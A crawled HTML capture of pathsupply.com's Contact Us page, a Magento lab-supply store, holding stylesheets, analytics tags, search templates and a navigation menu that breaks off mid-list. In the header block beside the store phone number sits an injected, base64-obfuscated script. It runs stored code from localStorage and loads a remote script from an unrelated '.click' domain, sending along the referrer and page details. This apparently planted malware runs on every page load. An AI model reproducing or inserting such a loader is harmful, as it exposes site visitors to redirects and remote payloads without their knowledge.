

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pathsupply.com/contact/
body_size: 51718
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fpathsupply.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fpathsupply.com\u002Fstatic\u002Fversion1758092560\u002Ffrontend\u002FPathsupply\u002Fpathsupply\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Contact Us"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Contact Us</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/fonts/fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/font-awesome/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/css/bxslider/jquery.bxslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/css/custom-style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/Solwin_FeaturedPro/css/featuredpro.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/Solwin_FeaturedPro/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/Solwin_FeaturedPro/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/Solwin_FeaturedPro/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/css/print.css" />
<script  type="text/javascript"  src="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/js/jquery.min.js"></script>
<script  type="text/javascript"  src="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/js/jquery.noConflict.js"></script>
<script  type="text/javascript"  src="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/js/bxslider/jquery.bxslider.js"></script>
<script  type="text/javascript"  src="https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://pathsupply.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pathsupply.com/media/favicon/stores/1/favicon.png" />
<script src="//scripts.iconnode.com/115868.js"></script>

 
<!-- Google tag (gtag.js) -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11119472545"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-11119472545');

</script>

 

 <!-- Google tag (gtag.js) -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PB33FL7YQ"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'G-7PB33FL7YQ');

</script>

 

 

<script type="text/javascript">

_linkedin_partner_id = "5336732";

window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];

window._linkedin_data_partner_ids.push(_linkedin_partner_id);

</script><script type="text/javascript">

(function(l) {

if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};

window.lintrk.q=[]}

var s = document.getElementsByTagName("script")[0];

var b = document.createElement("script");

b.type = "text/javascript";b.async = true;

b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";

s.parentNode.insertBefore(b, s);})(window.lintrk);

</script>
            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/images/loader-2.gif"}}'
        id="html-body" class="contact-index-index page-layout-1column">
        
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".pathsupply.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpathsupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpathsupply.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/pathsupply.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":30,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":false,"isShowRating":true,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/pathsupply.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":12});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>
                    <div class="mst-searchautocomplete__test">&times;</div>
                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
    <a class="logo" href="https://pathsupply.com/" title="Magento Commerce">
        <img src="https://pathsupply.com/media/logo/stores/1/logo.png"
             alt="Magento Commerce"
                                  />
    </a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://pathsupply.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/pathsupply.com\/checkout\/cart\/","checkoutUrl":"https:\/\/pathsupply.com\/checkout\/","updateItemQtyUrl":"https:\/\/pathsupply.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pathsupply.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pathsupply.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/pathsupply.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pathsupply.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768704023}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpathsupply.com\u002Fstatic\u002Fversion1758092560\u002Ffrontend\u002FPathsupply\u002Fpathsupply\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://pathsupply.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://pathsupply.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="cart-area cart_area_custom"><style>#html-body [data-pb-style=DOQ02D2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DOQ02D2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="header_welcome">Welcome to our online store!</div>
<div class="header_phone">Call us now : <strong>800-631-3556</strong></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><div class="panel header"><ul class="header links"><li><a href="https://pathsupply.com/customer/account/" id="idSnnp8wtg" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://pathsupply.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="or">
    <a href="https://pathsupply.com/customer/account/login/"        >Log In</a>
</li>
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        </script>
    <li><a href="https://pathsupply.com/customer/account/create/" id="id4WT0dIUT" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>
</div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
		<li class="level0 nav-1 first level-top ui-menu-item" role="presentation">
		<a href="https://pathsupply.com/" class="level-top ui-corner-all" id="ui-id-3" tabindex="-1" role="menuitem">
			<span>Home</span>
			</a>
		</li>

		<li class="level0 nav-1 first level-top parent ui-menu-item" role="presentation">
		<a href="https://pathsupply.com/products" class="level-top ui-corner-all" aria-haspopup="true" id="ui-id-3" tabindex="-1" role="menuitem"><span class="ui-menu-icon ui-icon ui-icon-carat-1-e"></span><span>Products</span></a>
		<ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-corner-all" role="menu" aria-expanded="false" style="display: none; top: 60px; left: 0.0625px;" aria-hidden="true">

					<li class="level1 nav-1-1  first ui-menu-item" role="presentation"><a href="https://pathsupply.com/anatomical-pathology.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Anatomical Pathology</span></a></li>

					<li class="level1 nav-1-2  ui-menu-item" role="presentation"><a href="https://pathsupply.com/morgue-autopsy-necropsy.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Morgue/Autopsy/Necropsy</span></a></li>

					<li class="level1 nav-1-3  ui-menu-item" role="presentation"><a href="https://pathsupply.com/clinical-laboratory.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Clinical Laboratory</span></a></li>

					<li class="level1 nav-1-4  ui-menu-item" role="presentation"><a href="https://pathsupply.com/benchtop-equipment.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Benchtop Equipment</span></a></li>

					<li class="level1 nav-1-5  ui-menu-item" role="presentation"><a href="https://pathsupply.com/laboratory-chemicals.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Laboratory Chemicals</span></a></li>

					<li class="level1 nav-1-6  ui-menu-item" role="presentation"><a href="https://pathsupply.com/mohs.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Mohs</span></a></li>

					<li class="level1 nav-1-7  ui-menu-item" role="presentation"><a href="https://pathsupply.com/safety.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Safety</span></a></li>

					<li class="level1 nav-1-8  ui-menu-item" role="presentation"><a href="https://pathsupply.com/general-lab.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>General Lab</span></a></li>

					<li class="level1 nav-1-9  ui-menu-item" role="presentation"><a href="https://pathsupply.com/refrigerators-freezers.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Refrigerators & Freezers</span></a></li>

					<li class="level1 nav-1-10  ui-menu-item" role="presentation"><a href="https://pathsupply.com/life-sciences-research.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Life Sciences / Research</span></a></li>

					<li class="level1 nav-1-11  ui-menu-item" role="presentation"><a href="https://pathsupply.com/reagents-and-solutions.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Reagents and Solutions</span></a></li>

					<li class="level1 nav-1-12  ui-menu-item" role="presentation"><a href="https://pathsupply.com/scales-balances.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Scales & Balances</span></a></li>

					<li class="level1 nav-1-13  ui-menu-item" role="presentation"><a href="https://pathsupply.com/identification-and-labeling-tools-1.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Identification and Labeling Tools</span></a></li>

					<li class="level1 nav-1-14  ui-menu-item" role="presentation"><a href="https://pathsupply.com/tuesday-specials.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Tuesday Specials</span></a></li>

					<li class="level1 nav-1-15  ui-menu-item" role="presentation"><a href="https://pathsupply.com/new.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>NEW</span></a></li>

					<li class="level1 nav-1-16 last ui-menu-item" role="presentation"><a href="https://pathsupply.com/sale.html" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Sale</span></a></li>

				</ul>
		</li>


        <li  class="level0 nav-1 first last level-top"><a href="https://pathsupply.com/news/"  class="level-top" ><span>News</span></a></li>        
        <li class="level0 nav-4 level-top ui-menu-item " role="presentation">
        	<a href="https://pathsupply.com/specials" class="level-top ui-corner-all" tabindex="-1" role="menuitem"><span>Specials</span></a>
        </li>
     
        <li class="level0 nav-5 level-top ui-menu-item " role="presentation">
        	<a href="https://pathsupply.com/about-us" class="level-top ui-corner-all" tabindex="-1" role="menuitem"><span>About Us</span></a>
        </li>
        <li class="level0 nav-6 level-top ui-menu-item " role="presentation">
        	<a href="https://pathsupply.com/contact" class="level-top ui-corner-all" tabindex="-1" role="menuitem"><span>Contact Us</span></a>
        </li>
        <li class="level0 nav-7 last level-top parent ui-menu-item" role="presentation">
        	<a href="https://pathsupply.com/downloads" class="level-top ui-corner-all" aria-haspopup="true" id="ui-id-4" tabindex="-1" role="menuitem"><span class="ui-menu-icon ui-icon ui-icon-carat-1-e"></span><span>Downloads</span></a>
	        <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-corner-all" role="menu" aria-expanded="false" style="display: none; top: 53.4844px; left: -0.40625px;" aria-hidden="true">
				<li class="level1 nav-2-1 first ui-menu-item" role="presentation">
		        	<a href="https://pathsupply.com/pub/media/wysiwyg/Sales-Ads/2nd_Qtr_3rd_Qtr_2025_Brochure.pdf" target="_blank" id="ui-id-5" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Sales Brochure</span></a>
		        </li>
		        <li class="level1 nav-2-2  last ui-menu-item" role="presentation">
		        	<a href="https://pathsupply.com/msds" id="ui-id-6" class="ui-corner-all" tabindex="-1" role="menuitem"><span>SDS</span></a>
		        </li>
		        <li class="level1 nav-2-3 last ui-menu-item" role="presentation">
		        	<a href="https://pathsupply.com/specification-sheets" id="ui-id-7" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Specification Sheets</span></a>
		        </li>
		        <li class="level1 nav-2-4 last ui-menu-item" role="presentation">
		        	<a href="https://pathsupply.com/product-brochures" id="ui-id-8" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Product Brochures</span></a>
		        </li>
		        <li class="level1 nav-2-5 last ui-menu-item" role="presentation">
		        	<a href="https://pathsupply.com/user-manuals" id="ui-id-9" class="ui-corner-all" tabindex="-1" role="menuitem"><span>User Manuals</span></a>
		        </li>
		        <li class="level1 nav-2-6 first ui-menu-item" role="presentation">
